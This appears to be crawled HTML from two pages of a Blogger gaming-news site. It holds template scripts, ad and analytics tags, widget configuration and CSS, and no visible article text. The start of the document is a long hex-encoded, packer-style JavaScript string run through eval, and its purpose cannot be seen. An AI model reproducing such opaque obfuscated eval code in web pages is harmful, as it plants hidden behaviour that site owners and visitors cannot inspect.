x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6lcVhoCFqkKz9uz7hqa2tuU1gE8w:1769236395319';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6348734380897404696/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6348734380897404696', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s72-c/dims.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s640/dims.jpeg', 'pageName': 'OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE', 'pageTitle': 'Gaming News 24h: OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'OLD SCHOOL RUNESCAPE LEVELS UP TO YEAR FIVE, LAUNCHES BIRTHDAY EVENT, TWITCH CHANNEL AND READIES FOR MOBILE', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjty6bEXcbo4piaUQ9uGjG0mx6Vq3nLj8ddUvr4GLKoAvtMP87Koodp7r7vEneddHu7PMzytls4FQPc2EgLScEAgqgChB6B5RoaLCobf5QcDmiHiihxuRzfU0HaBkDJ1cB-RFbZhDgyFw/s640/dims.jpeg', 'url': 'https://www.gamingnews24h.com/2018/02/old-school-runescape-levels-up-to-year.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6348734380897404696}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7fj2BvxpQqUU0IlX1kNJ4mSb_AEQ:1769236395319', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html
body_size: 45572
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/5359661071817411672/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s640/ap_resize.jpeg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html' property='og:url'/>
<meta content='Street Fighter IV: Champion Edition Now Available For Android' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/w1200-h630-p-k-no-nu/ap_resize.jpeg' property='og:image'/>
<title>
Street Fighter IV: Champion Edition Now Available For Android - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Street Fighter IV: Champion Edition Now Available For Android' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s640/ap_resize.jpeg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Street Fighter IV: Champion Edition Now Available For Android' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s640/ap_resize.jpeg' name='twitter:image'/>
<meta content='Street Fighter IV: Champion Edition Now Available For Android' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
